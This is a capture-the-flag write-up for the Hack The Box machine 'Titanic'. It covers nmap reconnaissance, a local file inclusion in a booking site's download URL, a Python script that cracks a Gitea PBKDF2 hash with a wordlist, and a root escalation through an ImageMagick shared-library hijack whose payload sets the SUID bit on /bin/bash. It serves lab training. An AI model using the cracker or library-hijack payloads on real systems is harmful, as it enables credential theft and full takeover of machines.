Recon:
└─$ nmap -sC -sV -A 10.10.11.55
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-08 09:38 IST
Nmap scan report for titanic.htb (10.10.11.55)
Host is up (0.35s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Titanic - Book Your Ship Trip
| http-server-header:
| Apache/2.4.52 (Ubuntu)
|_ Werkzeug/3.0.3 Python/3.10.12Enumeration:

Has a book button which has a submit form with various fields



starting Burpsuite to intercept submit as i tried and server downloads a json format file

First i thought it could be XSS in fields but that is not the case, then the download url could LFI vulnerable
`User Flag can be seen directly through the LFI

/home/developer/.ssh/id_rsa: 404 NOT FOUND /var/log/auth.log: 500 INTERNAL SERVER ERROR
/etc/hosts
└─$ nmap -p 3306 10.10.11.55
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-08 10:03 IST
Nmap scan report for titanic.htb (10.10.11.55)
Host is up (0.16s latency).
PORT STATE SERVICE

3306/tcp closed mysql{"name": "Rose DeWitt Bukater", "email": "rose.bukater@titanic.htb", "phone": "643-999-021", "date": "2024-08-22", "cabin": "Suite"}
{"name": "Jack Dawson", "email": "jack.dawson@titanic.htb", "phone": "555-123-4567", "date": "2024-08-23", "cabin": "Standard"}



From Gitea Docs
`Download file to my Machine
import hashlib
import binascii
def pbkdf2_hash(password, salt, iterations=50000, dklen=50):
hash_value = hashlib.pbkdf2_hmac(
'sha256',
password.encode('utf-8'),
salt,
iterations,
dklen
)
return hash_value
# Function to check if a password matches the hash

def find_matching_password(dictionary_file, target_hash, salt, iterations=50000, dklen=50):
target_hash_bytes = binascii.unhexlify(target_hash)
with open(dictionary_file, 'r', encoding='utf-8') as file:
count = 0
for line in file:
password = line.strip()
hash_value = pbkdf2_hash(password, salt, iterations, dklen)
count += 1
print(f"{count}: {password}")
if hash_value == target_hash_bytes:
print(f"\nFound password: {password}")
return password
print("Password not found.")
return None

salt = binascii.unhexlify('8bf3e3452b78544f8bee9400d6936d34')
target_hash = 'e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56'
dictionary_file = '/usr/share/wordlists/rockyou.txt'
find_matching_password(dictionary_file, target_hash, salt)python3 crackit.py 8bf3e3452b78544f8bee9400d6936d34 e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56 rockyou.txt


User:

Linpeas.sh from my machine to target
Looking into /opt

/usr/bin/magick
Basically, Magick is just a binary that converts images from one format to another
so from this exploit, down there has a PoC, we can replicate the steps to get root

gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init() {
system("cat /root/root.txt > /tmp/thisismyroot.txt");
exit(0);
}
EOF

We can try for the shell as root, i tried netcat first but did not work, so we can escalate from target shell to root
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init() {
system("chmod u+s /bin/bash");
exit(0);
}
EOF